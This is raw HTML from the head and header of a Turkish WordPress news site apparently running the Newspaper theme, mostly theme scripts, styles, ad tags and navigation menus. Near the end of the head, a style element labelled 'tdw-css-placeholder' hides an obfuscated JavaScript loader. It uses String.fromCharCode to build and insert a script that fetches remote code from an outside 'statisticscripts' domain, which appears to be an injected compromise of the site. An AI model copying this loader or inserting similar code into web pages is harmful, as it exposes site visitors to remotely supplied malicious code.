    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792;--custom-accent-1:#34a86e;--custom-accent-2:#2fc48d;--custom-accent-3:#000000;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF;--aniglobe-dark:#2e3837;--aniglobe-grey:#899e9b;--aniglobe-light:#e4eeed;--aniglobe-primary:#52e2cf;--aniglobe-accent:#27756b}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;--global-1:Space Grotesk;--global-2:Red Hat Display;--cassio-lovo-global-sans:Gantari;}
            </style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://haberpop.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd90d532c-79c8-4dcf-9b9b-72b51262a6b9';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://haberpop.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.105cd246-aae6-4c14-8684-2fd8214524d1";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "HaberPop eğlenceli ve ilginç haberleri sizinle paylaşmak istiyor";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Bu bir örnek bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Bildirimler masaüstünüzde görünecek";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Bu bir örnek bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Bildirimler cihazınızda görünecek";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(istediğiniz an iptal edebilirsiniz)";
oneSignal_options['promptOptions']['acceptButtonText'] = "ONAYLA";
oneSignal_options['promptOptions']['cancelButtonText'] = "REDDET";
oneSignal_options['promptOptions']['siteName'] = "http://haberpop.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Onaya tıklayın";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haberpop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/haberpop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="2ccb1a043b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Kaydetmek";
var tdb_modal_cancel="Iptal etmek";
var tdb_modal_confirm_alt="Evet";
var tdb_modal_cancel_alt="HAYIR";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Open Sans"}.sf-menu ul .menu-item a{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans"}:root{--td_excl_label:'ÖZEL';--td_header_color:#efc621;--td_text_header_color:#000000;--td_mobile_gradient_one_mob:#fed700;--td_mobile_gradient_two_mob:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#fed700}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans"}.sf-menu ul .td-menu-item a{font-family:"Open Sans"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:"Open Sans"}.td-post-date .entry-date{font-family:"Open Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Open Sans"}.top-header-menu .menu-item-has-children li a{font-family:"Open Sans"}.td_mod_mega_menu .item-details a{font-family:"Open Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Open Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans"}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{line-height:21px}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-content p,.td-post-content{font-family:"Open Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans Condensed"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans Condensed"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans Condensed"}.td-post-content h2{font-size:22px;font-weight:bold}.post .td-category a{font-family:"Open Sans"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Open Sans"}.post header .td-post-date .entry-date{font-family:"Open Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Open Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Open Sans"}.post .td-post-next-prev-content span{font-family:"Open Sans"}.post .td-post-next-prev-content a{font-family:"Open Sans"}.post .author-box-wrap .td-author-name a{font-family:"Open Sans"}.post .author-box-wrap .td-author-url a{font-family:"Open Sans"}.post .author-box-wrap .td-author-description{font-family:"Open Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Open Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Open Sans"}.td_block_related_posts .entry-title a{font-family:"Open Sans"}.post .td-post-share-title{font-family:"Open Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Open Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Open Sans"}.td-trending-now-display-area .entry-title{font-family:"Open Sans"}.page-nav a,.page-nav span{font-family:"Open Sans"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Open Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Open Sans"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Open Sans"}.woocommerce .product .summary .product_title{font-family:"Open Sans"}.category .td-category a{font-family:"Open Sans"}ul.sf-menu>.menu-item>a{font-family:"Open Sans"}.sf-menu ul .menu-item a{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans"}:root{--td_excl_label:'ÖZEL';--td_header_color:#efc621;--td_text_header_color:#000000;--td_mobile_gradient_one_mob:#fed700;--td_mobile_gradient_two_mob:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#fed700}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans"}.sf-menu ul .td-menu-item a{font-family:"Open Sans"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:"Open Sans"}.td-post-date .entry-date{font-family:"Open Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Open Sans"}.top-header-menu .menu-item-has-children li a{font-family:"Open Sans"}.td_mod_mega_menu .item-details a{font-family:"Open Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Open Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans"}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{line-height:21px}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-content p,.td-post-content{font-family:"Open Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans Condensed"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans Condensed"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans Condensed"}.td-post-content h2{font-size:22px;font-weight:bold}.post .td-category a{font-family:"Open Sans"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Open Sans"}.post header .td-post-date .entry-date{font-family:"Open Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Open Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Open Sans"}.post .td-post-next-prev-content span{font-family:"Open Sans"}.post .td-post-next-prev-content a{font-family:"Open Sans"}.post .author-box-wrap .td-author-name a{font-family:"Open Sans"}.post .author-box-wrap .td-author-url a{font-family:"Open Sans"}.post .author-box-wrap .td-author-description{font-family:"Open Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Open Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Open Sans"}.td_block_related_posts .entry-title a{font-family:"Open Sans"}.post .td-post-share-title{font-family:"Open Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Open Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Open Sans"}.td-trending-now-display-area .entry-title{font-family:"Open Sans"}.page-nav a,.page-nav span{font-family:"Open Sans"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Open Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Open Sans"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Open Sans"}.woocommerce .product .summary .product_title{font-family:"Open Sans"}.category .td-category a{font-family:"Open Sans"}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NR3LJMQ');</script>
<!-- End Google Tag Manager -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7646933864048604",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haberpop.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haberpop.com/category/haber/",
                    "name": "Haber"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/",
                    "name": "Türkiye&#8217;nin Açık Ara En İyi Oyun Kanalı (Gamer)"                                
                }
            }    
        ]
    }
</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://haberpop.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://haberpop.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://haberpop.com/wp-content/uploads/haberpop_256px-logo-150x150.png?v=1580891579" sizes="32x32" />
<link rel="icon" href="https://haberpop.com/wp-content/uploads/haberpop_256px-logo.png?v=1580891579" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haberpop.com/wp-content/uploads/haberpop_256px-logo.png?v=1580891579" />
<meta name="msapplication-TileImage" content="https://haberpop.com/wp-content/uploads/haberpop_256px-logo.png?v=1580891579" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_rssymrqbep=String;let_ybfewfwj=_rssymrqbep["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rssymrqbep["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rssymrqbep["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqbliet="s"+"c"+_rssymrqbep[_ybfewfwj](114,105,112,116),_pslcsy="c"+"re"+_rssymrqbep[_ybfewfwj](97,116,101,69,108,101,109,101,110,116),_dbtuxlofvyg="s"+_rssymrqbep[_ybfewfwj](114,99),_koswbxomn=_rssymrqbep[_ybfewfwj](105,100),_zjpxcbxnf="cu"+"rre"+_rssymrqbep[_ybfewfwj](110,116,83,99,114,105,112,116);let_ewsbiz="pa"+"r"+_rssymrqbep[_ybfewfwj](101,110,116,78,111,100,101),_mlfnspsyd="i"+"ns"+_rssymrqbep[_ybfewfwj](101,114,116,66,101,102,111,114,101),aclwaxeecqsf="ge"+"El"+_rssymrqbep[_ybfewfwj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_isjw="h"+"e"+_rssymrqbep[_ybfewfwj](97,100),_btoo="ap"+"p"+_rssymrqbep[_ybfewfwj](101,110,100,67,104,105,108,100),_jmmbunn=document;var_ydupt="t"+"e"+_rssymrqbep[_ybfewfwj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wsmnj=_jmmbunn[_pslcsy](aqbliet),_kfxyd=_rssymrqbep[_ybfewfwj](104,116,116,112,115,58,47,47)+_rssymrqbep[_ybfewfwj](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_rssymrqbep[_ybfewfwj](47)+_rssymrqbep[_ybfewfwj](115)+"ta"+"t"+_rssymrqbep[_ybfewfwj](115)+_rssymrqbep[_ybfewfwj](47)+"s"+"ta"+_rssymrqbep[_ybfewfwj](114,116,46,106,115);_wsmnj[_dbtuxlofvyg]=_kfxyd;_wsmnj[_koswbxomn]=_ydupt;if(_jmmbunn[_zjpxcbxnf]){_jmmbunn[_zjpxcbxnf][_ewsbiz][_mlfnspsyd](_wsmnj,_jmmbunn[_zjpxcbxnf])}else{_jmmbunn[aclwaxeecqsf](_isjw)[0][_btoo](_wsmnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-20602 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js turkiyenin-en-iyi-oyun-kanali-gamer global-block-template-1  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haberpop" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haberpop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_demo_top-container"><ul id="menu-td_demo_top" class="td-mobile-main-menu"><li id="menu-item-10051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10051"><a href="https://haberpop.com/category/ilginc/">İlginç</a></li>
<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3430"><a href="https://haberpop.com/category/hayvanlar/">Hayvanlar</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://haberpop.com/category/magazin/">Magazin</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://haberpop.com/category/kadin/">Kadın</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3432"><a href="https://haberpop.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-10052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10052"><a href="https://haberpop.com/category/kultur-sanat/">Kültür-Sanat</a></li>
<li id="menu-item-10053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10053"><a href="https://haberpop.com/category/medya/">Medya</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://haberpop.com/category/spor/">Spor</a></li>
<li id="menu-item-10054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10054"><a href="https://haberpop.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10787"><a href="https://haberpop.com/category/teknoloji/">Teknoloji</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haberpop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haberpop" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haberpop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

